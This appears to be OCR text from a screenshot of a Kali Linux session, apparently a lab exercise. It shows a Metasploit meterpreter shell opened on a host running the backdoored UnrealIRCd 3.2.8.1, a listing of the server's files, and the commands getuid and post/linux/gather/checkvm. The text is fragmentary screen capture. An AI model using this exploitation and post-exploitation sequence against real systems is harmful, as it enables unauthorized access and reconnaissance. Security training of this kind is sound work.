 GitHub - Ranger11Dang...
msfconsole
11:29 PM
msfconsole
File Actions Edit View Help
msfconsole
kali@kali:~/Desktop/UnrealIRCd-3.2.8.1-Backdoor-master
kali@kali:~
kali@kali:/usr/share/metasploit-framework/modules/post/linux/gather
100600/rw------- 1986 fil 2022-10-26 22:17:13 -0400 ircd.log
100400/r-------- 200714 fil 2020-10-29 15:58:58 -0400 ircd.motd
100600/rw------- 6 fil 2022-10-26 22:17:13 -0400 ircd.pid
100600/rw------- 6 fil 2022-10-24 23:10:12 -0400 ircd.pid.bak
100600/rw------- 4 fil 2022-10-26 23:22:18 -0400 ircd.tune
040700/rwx------ 4096 dir 2020-10-29 15:59:51 -0400 ircdcron
040700/rwx------ 4096 dir 2009-04-13 07:10:01 -0400 keys
100600/rw------- 1962 fil 2009-04-13 07:03:55 -0400 m_template.c
100600/rw------- 30533 fil 2009-03-01 13:37:55 -0500 makefile.win32
100700/rwx------ 630 fil 2004-04-24 19:19:14 -0400 modulize
040700/rwx------ 4096 dir 2009-04-13 07:10:01 -0400 networks
100700/rwx------ 601 fil 2009-04-13 07:03:55 -0400 newnet
100600/rw------- 5656 fil 2009-04-13 07:03:55 -0400 spamfilter.conf
040700/rwx------ 4096 dir 2020-10-29 16:00:02 -0400 src
040700/rwx------ 4096 dir 2022-10-26 22:17:12 -0400 tmp
100700/rwx------ 4188 fil 2020-10-29 15:59:51 -0400 unreal
100600/rw------- 3968 fil 2009-03-01 13:37:55 -0500 unreal.in
100600/rw------- 3834 fil 2020-10-29 15:58:58 -0400 unrealircd.conf
100700/rwx------ 956 fil 2004-04-24 19:19:14 -0400 update
100600/rw------- 14928 fil 2006-02-03 08:57:17 -0500 wircd.def
burpsuite
Nmap
meterpreter > clear
[-] Unknown command: clear
meterpreter > getuid
Server username: boba_fett
meterpreter > run post/linux/gather/checkvm